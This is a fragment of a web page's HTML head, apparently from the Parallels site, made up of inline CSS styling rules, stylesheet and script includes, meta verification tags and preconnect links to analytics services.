(max-width: 767px) {.navbar.prls-sub-nav .navbar-nav > li {border-bottom: 1px solid #f4f4f4 }}.navbar.prls-sub-nav .navbar-nav > li > a {line-height: 1.2;color: #000;background: 0 }@media only screen and (min-width: 768px) {.navbar.prls-sub-nav .navbar-nav > li > a {padding: 18px 10px }}@media only screen and (min-width: 992px) {.navbar.prls-sub-nav .navbar-nav > li > a {padding: 26px 10px 25px }}.navbar.prls-sub-nav .navbar-nav > li > a:hover {background: 0 0 }.navbar.prls-sub-nav .navbar-nav > li.dropdown > a:after {font-family: 'Glyphicons Halflings';font-size: 8px;line-height: 8px;content: " \e259" }.navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu {padding: 0 }@media only screen and (min-width: 768px) {.navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu {left: 0;padding: 10px 0;}.navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li > a, .navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li.dropdown > .dropdown-menu > a {padding: 10px 15px;font-size: 16px;font-weight: 400;line-height: 24px;color: #000000 }.navbar.prls-sub-nav .navbar-nav > li.dropdown > .dropdown-menu > li:last-child > a {border-radius: 0 0 3px 3px }}header#main-nav {padding: 5px 0;background: #d92231 }@media only screen and (min-width: 992px) {header#main-nav {padding: 20px 0 }}.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.panel {margin-bottom: 22px;background-color: #fff;border: 1px solid transparent;border-radius: 0;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);box-shadow: 0 1px 1px rgba(0, 0, 0, .05) }.panel-body {padding: 15px }.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-left-radius: -1;border-top-right-radius: -1 }.panel-heading > .dropdown .dropdown-toggle {color: inherit }.panel-title {margin-top: 0;margin-bottom: 0;font-size: 18px;color: inherit }.panel-title > .small, .panel-title > .small > a, .panel-title > a, .panel-title > small, .panel-title > small > a {color: inherit }.panel-group {margin-bottom: 22px }.panel-group .panel {margin-bottom: 0;border-radius: 0 }.panel-group .panel + .panel {margin-top: 5px }.panel-group .panel-heading {border-bottom: 0 }.panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body {border-top: 1px solid #ddd }.panel-group .panel-footer {border-top: 0 }.panel-group .panel-footer + .panel-collapse .panel-body {border-bottom: 1px solid #ddd }.panel-default {border-color: #ddd }.panel-default > .panel-heading {color: #807f83;background-color: #f5f5f5;border-color: #ddd }.panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #ddd }.modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;-webkit-overflow-scrolling: touch;outline: 0 }.carousel {position: relative }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner > .item {position: relative;display: none;-webkit-transition: .6s ease-in-out left;-o-transition: .6s ease-in-out left;transition: .6s ease-in-out left }.carousel-inner > .item > a > img, .carousel-inner > .item > img {line-height: 1 }@media all and (transform-3d),(-webkit-transform-3d) {.carousel-inner > .item {-webkit-transition: -webkit-transform .6s ease-in-out;-o-transition: -o-transform .6s ease-in-out;transition: transform .6s ease-in-out;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-perspective: 1000px;perspective: 1000px }.carousel-inner > .item.active.right, .carousel-inner > .item.next {left: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0) }.carousel-inner > .item.active.left, .carousel-inner > .item.prev {left: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0) }.carousel-inner > .item.active, .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right {left: 0;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0) }}.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {display: block }.carousel-inner > .active {left: 0 }.carousel-control {position: absolute;top: 0;bottom: 0;left: 0;width: 15%;font-size: 20px;color: #fff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, .6);background-color: rgba(0, 0, 0, 0);filter: alpha(opacity=50);opacity: .5 }.carousel-control.left {background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat: repeat-x }.carousel-control.right {right: 0;left: auto;background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat: repeat-x }.carousel-indicators {position: absolute;bottom: 10px;left: 50%;z-index: 15;width: 60%;padding-left: 0;margin-left: -30%;text-align: center;list-style: none }.carousel-indicators li {display: inline-block;width: 10px;height: 10px;margin: 1px;text-indent: -999px;cursor: pointer;background-color: #000 \9;background-color: rgba(0, 0, 0, 0);border: 1px solid #fff;border-radius: 10px }.carousel-indicators .active {width: 12px;height: 12px;margin: 0;background-color: #fff }@media screen and (min-width: 768px) {.carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right, .carousel-control .icon-next, .carousel-control .icon-prev {width: 30px;height: 30px;margin-top: -10px;font-size: 30px }.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {margin-left: -10px }.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next {margin-right: -10px }.carousel-caption {right: 20%;left: 20%;padding-bottom: 30px }.carousel-indicators {bottom: 20px }}.hide {display: none !important }.show {display: block !important }.btn-group-vertical > .btn-group:after, .btn-group-vertical > .btn-group:before, .btn-toolbar:after, .btn-toolbar:before, .clearfix:after, .clearfix:before, .container-fluid:after, .container-fluid:before, .container:after, .container:before, .dl-horizontal dd:after, .dl-horizontal dd:before, .form-horizontal .form-group:after, .form-horizontal .form-group:before, .frame-container:after, .frame-container:before, .modal-footer:after, .modal-footer:before, .modal-header:after, .modal-header:before, .nav:after, .nav:before, .navbar-collapse:after, .navbar-collapse:before, .navbar-header:after, .navbar-header:before, .navbar:after, .navbar:before, .pager:after, .pager:before, .panel-body:after, .panel-body:before, .row:after, .row:before {display: table;content: " " }.btn-group-vertical > .btn-group:after, .btn-toolbar:after, .clearfix:after, .container-fluid:after, .container:after, .dl-horizontal dd:after, .form-horizontal .form-group:after, .frame-container:after, .modal-footer:after, .modal-header:after, .nav:after, .navbar-collapse:after, .navbar-header:after, .navbar:after, .pager:after, .panel-body:after, .row:after {clear: both }.visible-lg, .visible-md, .visible-sm, .visible-xs {display: none !important }.visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {display: none !important }@media (min-width: 992px) and (max-width: 1199px) {.visible-md-block {display: block !important }}@media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline {display: inline !important }}@media (min-width: 992px) and (max-width: 1199px) {.visible-md-inline-block {display: inline-block !important }}@media (min-width: 1200px) {.visible-lg {display: block !important }table.visible-lg {display: table !important }tr.visible-lg {display: table-row !important }td.visible-lg, th.visible-lg {display: table-cell !important }}@media (min-width: 1200px) {.visible-lg-block {display: block !important }}@media (min-width: 1200px) {.visible-lg-inline {display: inline !important }}@media (min-width: 1200px) {.visible-lg-inline-block {display: inline-block !important }}@media (max-width: 767px) {.hidden-xs {display: none !important }}@media (min-width: 768px) and (max-width: 991px) {.hidden-sm {display: none !important }}@media (min-width: 992px) and (max-width: 1199px) {.hidden-md {display: none !important }}@media (min-width: 1200px) {.hidden-lg {display: none !important }}@media (min-width: 768px) and (max-width: 991px) {.visible-sm-block {display: block !important }}body {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;flex-direction: column;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column }body > main {padding: 0;padding-top: 60px;padding-bottom: 60px;font-weight: 300;-webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1 }strong {font-weight: 700 }strong.bold {font-weight: bolder }b {font-weight: 700 }.clear {clear: both }a[name]:not([href]) {position: absolute;z-index: 0;margin-top: -71px }@media only screen and (max-width: 991px) {body > main {padding-top: 30px;padding-bottom: 30px }}@media only screen and (max-width: 1199px) {.container, .frame-container {width: auto }}body > footer {position: relative;font-weight: 200;color: #c8c8c8;background: #000 }
</style>
<link rel="preload" type="text/css" href="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/css/theme.defer.min.css" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">

<!--*Global critical*-->
<style>
    html{height:100%;font-size:16px;color:#000}#ai-banner{padding:2.5rem 0;color:#fff;background:url(/static/pl/fileadmin/res/img/general/banner/ai/bar-banner-bg.jpg) center;background-size:cover}@supports (background-image:url(/static/pl/fileadmin/res/img/general/banner/ai/bar-banner-bg.webp)){#ai-banner{background-image:url(/static/pl/fileadmin/res/img/general/banner/ai/bar-banner-bg.webp)}}#ai-banner span.new{margin-right:1rem;background:#51b22e}#ai-banner .row.flex{align-items:center}#ai-banner .descr{display:flex;flex-direction:row;align-items:center}#ai-banner .descr h3{margin-bottom:0;font-size:25px;font-weight:400;line-height:1}#ai-banner .action{text-align:right}#ai-banner .action a.btn{margin-bottom:0}#ai-banner .btn.btn-primary:hover{background:#fff0;color:#fff;border:2px solid #fff}@media (max-width:767px){#ai-banner .descr{flex-direction:column;margin-bottom:1.5rem;text-align:center}#ai-banner .descr h3{margin-top:1rem;line-height:1.2}}#ms-banner{padding:30px 0;color:#fff;background:url(/static/pl/fileadmin/res/img/windows-11-arm-apple-m-series/bar-banner-bg.jpg) center;background-size:cover}#ms-banner .row.flex{align-items:center}#ms-banner .descr h3{margin-bottom:15px;font-size:23px}#ms-banner .descr h3 span.plus{margin:0 5px;color:#ce36a5}#ms-banner .descr p{margin-bottom:0;font-size:16px}#ms-banner .action{text-align:center}#ms-banner .action a.btn{margin-bottom:0}#ms-banner .descr.col-lg-8{padding:0}#ms-banner .btn.btn-primary:hover{background:#fff0;color:#fff;border:2px solid #fff}@media (max-width:1199px){#ms-banner .descr.col-lg-8{padding:0 15px}}@media (max-width:767px){#ms-banner .descr{margin-bottom:20px;text-align:center}}@media only screen and (min-width:768px){.navbar.prls-sub-nav .navbar-nav>li.dropdown>.dropdown-menu>li>a{padding:10px 20px 10px 15px;line-height:1}.navbar.prls-sub-nav .navbar-nav>li.dropdown>.dropdown-menu>li.dropdown>a:after{right:10px}.navbar.prls-sub-nav .navbar-header{max-width:40%}}div.buttons{margin-left:0!important}body{font-family:"NB-International",-apple-system,BlinkMacSystemFont,sans-serif}.redhat{font-family:"NB-International",-apple-system,BlinkMacSystemFont,sans-serif!important}h1,.h1{font-size:calc(1.375rem + 1.5vw);font-weight:400;line-height:1.2}h2,.h2{font-size:calc(1.325rem + 0.9vw);font-weight:400;line-height:1.2}h3,.h3{font-size:calc(1.275rem + 0.3vw);font-weight:400;line-height:1.4}h4,.h4{font-size:1.25rem;font-weight:400;line-height:1.4}h5,.h5{font-size:1.125rem;font-weight:400;line-height:1.5}h6,.h6{font-size:1rem;font-weight:400;line-height:1.5}h1,.h1,h2,.h2,h3,.h3{margin-top:0;margin-bottom:30px}h4,.h4{font-weight:700}h5,.h5{font-weight:700}h6,.h6{font-weight:700}@media (min-width:1200px){h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.5rem}}img{max-width:100%;height:auto}.img-responsive{margin:0 auto 35px}.hide,.hidden{display:none}body>main{padding:0;font-weight:400;color:#000}body>main p{margin-bottom:25px}body>main a{color:#0067cb}body>main b,body>main strong{font-weight:700}body>main .btn.btn-sm:not(.btn-block) .caret,body>main .btn.btn-xs:not(.btn-block) .caret{margin-left:14px;border-width:6px}body>main .btn.btn-xs .glyphicon{font-size:17px;line-height:13px;top:3px;margin-right:8px}body>main .btn.btn-success{background-color:#0067cb;color:#fff!important;border-color:#0067cb}body>main .btn-group .dropdown-toggle{position:relative;padding-right:40px!important}body>main .btn-group .dropdown-toggle>.caret{position:absolute;top:50%;margin-top:-3px!important;right:15px;text-align:center}.btn,.button a.btn,.buttons a.btn{text-decoration:none;padding:12px 24px;line-height:1;min-width:150px;border-radius:100px;font-size:16px;font-weight:500;position:relative;margin-bottom:12px}.button,.buttons{line-height:22px}.btn-line,.buttons{margin-top:32px}.buttons-row{margin-top:22px}.ras-hero-buttons.buttons{margin-top:0}.btn-group{margin-top:20px;margin-bottom:20px}.button a:hover,.buttons a:hover{text-decoration:none}.button a.btn,.buttons a.btn,.btn-line .btn,.btn-group .btn,.buttons-row .btn{margin-right:12px}.button a.btn:last-child,.buttons a.btn:last-child,.btn-line .btn:last-child,.btn-group .btn:last-child{margin-right:0}.btn-primary,.btn-blue{background-color:#0067cb;border:2px solid #0067cb;color:#fff!important}.btn-primary:hover,.btn-blue:hover{background-color:#0052a3;border:2px solid #0052a3;color:#fff}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary,.btn-primary.focus,.btn-primary:focus,.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{background:#0067cb;border:2px solid #0067cb}.dark-bg .btn-primary,.btn-primary.dark{background-color:#fff;border:2px solid #fff;color:#000!important}.dark-bg .btn-primary:hover,.btn-primary.dark:hover{background-color:#000;border:2px solid #000;color:#fff!important}.dark-bg .btn-primary.active,.dark-bg .btn-primary:active,.dark-bg .open>.dropdown-toggle.btn-primary,.dark-bg .btn-primary.focus,.dark-bg .btn-primary:focus,.dark-bg .btn-primary.active.focus,.dark-bg .btn-primary.active:focus,.dark-bg .btn-primary.active:hover,.dark-bg .btn-primary:active.focus,.dark-bg .btn-primary:active:focus,.dark-bg .btn-primary:active:hover,.dark-bg .open>.dropdown-toggle.btn-primary.focus,.dark-bg .open>.dropdown-toggle.btn-primary:focus,.dark-bg .open>.dropdown-toggle.btn-primary:hover{background:#fff;border:2px solid #fff;color:#000!important;box-shadow:none}.btn-primary.black{background-color:#000;border:2px solid #000;color:#fff!important}.btn-primary.black:hover{background-color:#fff0;border:2px solid #000;color:#000!important}.btn-primary.black.active,.btn-primary.black:active,.open>.dropdown-toggle.btn-primary.black,.btn-primary.black.focus,.btn-primary.black:focus,.btn-primary.active.black.focus,.btn-primary.black.active:focus,.btn-primary.black.active:hover,.btn-primary.black:active.focus,.btn-primary.black:active:focus,.btn-primary.black:active:hover,.open>.dropdown-toggle.btn-primary.black.focus,.open>.dropdown-toggle.btn-primary.black:focus,.open>.dropdown-toggle.btn-primary.black:hover{background:#fff;border:2px solid #000;color:#000!important;box-shadow:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary{background-color:#cbcbcb;border-color:#cbcbcb}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#cbcbcb;border-color:#cbcbcb}a.btn-default,a.btn-secondary,.btn-secondary{background:#fff0;color:#000;border:2px solid #000}a.btn-default:hover,a.btn-secondary:hover,.btn-secondary:hover{background:#000;color:#fff;border:2px solid #000}.dark-bg a.btn-default,.dark-bg a.btn-secondary,a.btn-secondary.dark,button.btn-secondary.dark{background:#fff0;color:#fff;border:2px solid #fff}.dark-bg a.btn-default:hover,.dark-bg a.btn-secondary:hover,a.btn-secondary.dark:hover{background:#fff;color:#000;border:2px solid #fff}a.btn-tertiary{position:relative!important;padding:0 0!important;font-weight:500!important;font-size:1rem!important;color:#000!important;min-width:inherit!important}a.btn-tertiary:hover{text-decoration:underline;color:#000!important}a.btn-tertiary::after{display:inline-block;position:absolute;content:"";background:url(/static/common/images/icons/arrow-narrow-right.svg);background-repeat:no-repeat;background-size:100% 100%;right:-26px;width:18px;height:15px;filter:brightness(0) saturate(100%)}.link{font-weight:500}.link.link-black{color:#000!important}.link.link-black:hover{color:#000!important}.link.link-black:focus{color:#000!important}.link-icon::after{content:"";display:inline-block;position:relative;top:2px;margin-left:6px;width:14px;height:14px;background:currentColor;-webkit-mask:no-repeat center;mask:no-repeat center;-webkit-mask-size:contain;mask-size:contain}.link-icon-arrow::after{-webkit-mask-image:url(/static/pl/fileadmin/res/img/icons/arrow-right-black.svg);mask-image:url(/static/pl/fileadmin/res/img/icons/arrow-right-black.svg)}.link-stretched::before{content:"";position:absolute;inset:0}body .navbar.prls-sub-nav{z-index:1}body .navbar.prls-sub-nav .btn{margin:15px 0 0 30px}body .navbar.prls-sub-nav .btn.btn-info{color:#000!important;background-color:#fff0;border:2px solid #000}.navbar.prls-sub-nav .navbar-collapse{background:none}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar.prls-sub-nav{border-bottom:1px solid #dedede;-webkit-box-shadow:none;box-shadow:none}.navbar.prls-sub-nav .navbar-header .navbar-brand{font-weight:500}body .navbar.prls-sub-nav .btn{margin:13px 0 0 30px}@media only screen and (min-width:992px){.navbar.prls-sub-nav .navbar-nav>li>a{font-weight:400;padding:26px 20px 25px}}@media only screen and (min-width:768px){.navbar.prls-sub-nav .navbar-nav>li:not(:first-child):before{content:none}}header#main-nav{padding:0}#main-nav{z-index:100}#main-nav .container{padding-top:45px;position:relative}#main-nav .navbar-brand{width:210px;padding:13px 15px 10px;margin-right:0}#main-nav .navbar-brand:hover{background:none}#main-nav .navbar-brand img,nav.prls-sub-nav-lp .navbar-brand img{width:100%;max-width:131px;height:auto}.dropdown-menu{border-radius:0;border:none;border-top:1px solid #dedede;min-width:220px;padding:10px 0 15px;-webkit-box-shadow:0 3px 6px 0 rgb(0 0 0 / .15)}#navbar-menu-secondary .dropdown-menu{border:1px solid #000}.dropdown-menu .divider{margin:9px 0 5px;background-color:#dadada}.dropdown-menu>li>a{padding:9px 25px;color:#0067cb}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background-color:#f5f5f5;color:#1d2b61}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:0;margin-left:-1px}.dropdown-submenu>.dropdown-menu>li>a{padding:12px 20px 12px 30px}.dropdown-submenu>.dropdown-menu>li>a:focus,.dropdown-submenu>.dropdown-menu>li>a:hover{background-color:#f5f5f5}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:#fff0;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a{background-color:#e6e6e6}.dropdown-submenu:hover>a:after{border-left-color:#555}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:0}.dropdown-header{text-transform:uppercase;font-weight:700;padding:15px 20px 3px 30px}.dropdown:hover{display:block}.navbar{border:none;margin:0;border-radius:0}#navbar{font-size:16px}.navbar .bar-offer{text-align:center;font-size:18px;color:#fff;background-color:#4472c4;padding:11px 0;text-transform:none}.navbar-nav>li>.dropdown-menu{margin-top:-2px}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#fff0}.nav .open .drop-grey{transform:rotate(-180deg)}.nav-tabs{border-bottom:none;float:left;margin:0}.nav-tabs>li{margin-bottom:0}.nav-tabs>li>a{border-radius:0;line-height:inherit;margin-right:0;border:none}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:none}.navbar-nav>li>a{line-height:22px}.navbar-inverse{background:#3952a4}.navbar-inverse .navbar-nav>li>a{color:#fff}.navbar-inverse .navbar-nav>li>a:hover{color:#000;background-color:#f1f1f1}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus{background-color:inherit}.navbar-inverse .navbar-nav>.active>a:hover{background-color:#f1f1f1;color:#000}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#000;background-color:#f1f1f1}.navbar-inverse .navbar-nav.actions>li>a,.actions a{color:#ccc}.navbar-inverse .navbar-nav.actions>li>a:hover,.actions a:hover{text-decoration:underline;background-color:#fff0;color:#fff}.navbar-inverse .navbar-toggle,.navbar-default .navbar-toggle{border:none}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#fff}.navbar-inverse .navbar-toggle:focus .icon-bar,.navbar-inverse .navbar-toggle:hover .icon-bar{background-color:#3952a4}.hide-promo-bar section.promo-bar{display:none}.hide-chat .chat-widget-container iframe{display:none!important;visibility:hidden!important}.navbar-white .sign-in,.navbar-white .nav>li>a{color:#000;font-weight:500}.navbar-white .sign-in{border-radius:100px;padding:12px 20px;min-width:inherit;border:2px solid #fff0}.navbar-white .sign-in:hover{color:#fff;text-decoration:none;background:#0067cb;border:2px solid #0067cb}.user-icon::before{display:inline-block;content:"";width:20px;height:20px;vertical-align:-4px;background-image:url(/static/pl/fileadmin/res/img/navigation/icons/user-square.svg);background-repeat:no-repeat;background-size:100% 100%;margin-right:5px}.sign-in:hover .user-icon::before{filter:brightness(0) invert(1)}.navbar-white .button a{font-size:14px}.navbar-white#main-nav{background:#fff;border-bottom:1px solid #dedede}.navbar-white#main-nav .container{padding-top:0;padding-right:0}.navbar-white#main-nav .navbar-brand{padding:20px 15px;height:auto}.navbar-white .navbar-btn-right{margin-top:11px;margin-bottom:10px}.navbar-white .drop-grey{display:inline-block}.navbar-white .drop-grey:before{content:"";background:url(/static/pl/fileadmin/res/img/navigation/icons/menu-arrow-down.svg) no-repeat 0 4px;width:16px;height:16px;display:inline-block;background-size:16px}.drop-grey{color:#bababa;font-size:9px;line-height:2.5;vertical-align:top;transition:all 250ms}.navbar-brand>img.header-logo-white{display:none}.nav>li>a:focus,.nav>li>a:hover{background-color:#fff0}.nav-link{position:relative;padding:0 0;font-weight:500;font-size:1rem;color:#000!important}.nav-link::after{display:inline-block;position:absolute;content:"";background:url(/static/pl/fileadmin/res/img/navigation/icons/arrow-narrow-right.svg);background-repeat:no-repeat;background-size:100% 100%;bottom:2px;right:-26px;width:18px;height:15px}.nav>li>a .nav-item,.nav>li>a.nav-item,.nav-items li a,a.nav-link{transition:250ms;padding-bottom:2px;border-bottom:2px solid #fff0}.nav>li>a:focus .nav-item,.nav>li>a:hover .nav-item,.nav-items li a:hover,a.nav-link:hover{padding-bottom:2px;border-bottom:2px solid #da3038;text-decoration:none}.nav-link:hover{text-decoration:none}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover,.dropdown-submenu>.dropdown-menu>li>a:focus,.dropdown-submenu>.dropdown-menu>li>a:hover{background-color:#fff0}.navbar-white .navbar-nav{margin-bottom:0}.navbar-white .navbar-toggle .icon-bar,.prls-sub-nav-lp .navbar-toggle .icon-bar{background:#da3038;width:27px;height:3px;margin-top:5px}.navbar-white .navbar-toggle.collapsed .icon-bar,.prls-sub-nav-lp .navbar-toggle.collapsed .icon-bar{background:#000;width:27px;height:3px;margin-top:5px}.dropdown-menu.mega-full-width{padding:0}.dropdown-menu.mega-full-width{left:0;right:0}@media (min-width:768px){.navbar{min-height:70px}.navbar-white .navbar-nav>li>a{padding-top:23px;padding-bottom:23px}.navbar.prls-sub-nav.prls-sub-nav-lp{min-height:70px}.navbar.prls-sub-nav .navbar-header{height:70px}.navbar.prls-sub-nav.prls-sub-nav-lp .navbar-collapse>.btn{margin-top:13px}.navbar.prls-sub-nav .navbar-nav>li>a{padding:26px 10px 25px}.nav-flex{display:flex}}@media (min-width:992px){.navbar.mega .navbar-header{position:absolute!important;left:15px;z-index:101}.nav-center .navbar-nav{width:100%;text-align:center;position:absolute!important;z-index:100;margin-left:-30px}.nav-center .navbar-nav>li{float:none;display:inline-block}.navbar-btn-right{position:absolute!important;right:30px;z-index:101}}@media (min-width:1090px){.nav>li>a{padding-left:25px;padding-right:25px}}.bg-right,.bg-left{position:relative;overflow:hidden}.bg-right:before{content:"";display:block;height:100%;top:0;width:100%;position:absolute;left:calc(50% + 15px);background-repeat:no-repeat;background-position:left center;background-size:auto}.bg-left:before{content:"";display:block;height:100%;top:0;width:100%;position:absolute;right:calc(50% + 15px);background-repeat:no-repeat;background-position:right center;background-size:auto}body>main{background-color:#f8f8f8}*[class*="section-"]{padding:40px 0}.flex{display:flex}.flex.flex-wrap{flex-wrap:wrap}.flex.no-flex-xs.row{margin-right:-15px;margin-left:-15px}.flex.row:before{display:none!important}.flex img{max-width:100%}.panel-group{overflow-anchor:none}
</style>
<link rel="preload" type="text/css" href="/static/pl/typo3temp/assets/compressed/general_2018.defer.less.min.css" media="all" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link rel="stylesheet" type="text/css" href="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/lib/fancybox/jquery.fancybox.min.css" media="none" onload="this.media='all'">

        <link rel="stylesheet" type="text/css" href="/static/pl/fileadmin/res/js/plugin/lazyload/lazyload.css" media="all">
        <link rel="stylesheet" type="text/css" href="/static/pl/typo3temp/assets/compressed/general_2018.less.css" media="all">
        <link rel="stylesheet" type="text/css" href="/static/pl/typo3temp/assets/compressed/ras-style.less.css" media="all">
        <link rel="stylesheet" type="text/css" href="/static/pl/fileadmin/res/fonts/fontawesome/css/all.css" media="all">
        <script src="//www.googleoptimize.com/optimize.js?id=OPT-NV6WFHB" type="text/javascript"></script>
        <script src="/static/pl/typo3conf/ext/parallels_geoip/country/country.js" type="text/javascript" defer></script>
        <script src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/lib/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
        <script src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/lib/fancybox/jquery.fancybox.min.js" type="text/javascript" defer></script>
        <script src="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/js/theme.min.js" type="text/javascript" defer></script>
        <script src="/static/pl/fileadmin/res/js/affiliate_id.js" type="text/javascript" defer></script>
        <script src="/static/pl/fileadmin/res/js/ie.js" type="text/javascript"></script>
        <script src="/static/pl/fileadmin/res/js/cb_performance_marketing.js" type="text/javascript" defer></script>
        <script src="/static/pl/fileadmin/res/js/geoip.js" type="text/javascript" defer></script>
        <script src="/static/pl/fileadmin/res/js/plugin/lazyload/lazyload.js" type="text/javascript" defer></script>
        <link rel="apple-touch-icon-precomposed" href="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/favicon/apple-touch-icon.png">
        <link rel="icon" href="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/favicon/favicon.png">
        <!--[if IE]>
        <link rel="shortcut icon" href="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/favicon/favicon.ico">
        <![endif]-->
        <meta name="msapplication-TileColor" content="#fff">
        <meta name="msapplication-TileImage" content="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/favicon/msapplication-TileImage.png">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Red+Hat+Display:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,400&display=swap" rel="stylesheet">
        <meta name="google-site-verification" content="jMP6o_UhHAWdelin5W1-OjsqaB0JxvoJx4t-MHC__2w">
        <meta name="facebook-domain-verification" content="12lws7ide7nc7t81zehcumjne5w1bb" />
        <meta name="robots" content="max-image-preview:large">
        <link rel="apple-touch-icon" href="/static/pl/typo3conf/ext/prls_theme/Resources/Public/theme/res/img/favicon/apple-touch-icon.png">
        <link rel="preload" href="/static/pl/fileadmin/res/js/ga/trial.js" as="script">
        <link rel="preload" href="https://www.corel.com/static/common/scripts/gtm/gtm-container.min.js" as="script">
        <link rel="preconnect" href="https://d2bqow4fb67vs2.cloudfront.net/8b32a2b5.js" crossorigin>
        <link rel="preconnect" href="https://analytics.twitter.com" crossorigin>
        <link rel="preconnect" href="https://bat.bing.com" crossorigin>
        <link rel="preconnect" href="https://googleads.g.doubleclick.net" crossorigin>
        <link rel="preconnect" href="https://munchkin.marketo.net" crossorigin>
        <link rel="preconnect" href="https://my.hellobar.com" crossorigin>
        <link rel="preconnect" href="https://script.hotjar.com" crossorigin>
        <link rel="preconnect" href="https://static.ads-twitter.com" crossorigin>
        <link rel="preconnect" href="https://static.hotjar.com" crossorigin>
        <link rel="preconnect" href="https://www.corel.com" crossorigin>
        <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
